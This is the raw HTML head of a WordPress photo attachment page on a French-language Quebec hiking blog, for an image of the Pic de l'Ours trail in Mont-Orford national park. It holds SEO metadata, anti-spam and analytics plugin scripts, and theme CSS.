

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/attachment/cestnotremonde-pic-de-l-ours-10/
body_size: 77782
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cc55d97e2e","_rest_nonce":"3d2b87c02b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cc55d97e2e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/b4a8dc7d8e0515e6db2ebf278df1dd82.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"cf097f36dac0345010ed3f12b57a6de8","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>cestnotremonde-pic-de-l-ours-10 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cestnotremonde-pic-de-l-ours-10 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/attachment/cestnotremonde-pic-de-l-ours-10" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg","name":"cestnotremonde-pic-de-l-ours-10 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg","datePublished":"2019-11-27T21:59:16+00:00","dateModified":"2019-12-04T19:08:00+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg","width":1333,"height":1000,"caption":"Le Pic de l’ours par le sentier des crêtes, parc National du Mont-Orford"},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Québec","item":"https://www.cnotremonde.com/category/randonnees/randonnees-quebec/"},{"@type":"ListItem","position":4,"name":"Le Pic de l&rsquo;Ours","item":"https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/"},{"@type":"ListItem","position":5,"name":"cestnotremonde-pic-de-l-ours-10"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; cestnotremonde-pic-de-l-ours-10 Flux des commentaires" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/attachment/cestnotremonde-pic-de-l-ours-10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fpic-de-lours%2Fattachment%2Fcestnotremonde-pic-de-l-ours-10%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fpic-de-lours%2Fattachment%2Fcestnotremonde-pic-de-l-ours-10%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/pic-de-lours\/attachment\/cestnotremonde-pic-de-l-ours-10\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769695663' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769695663' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
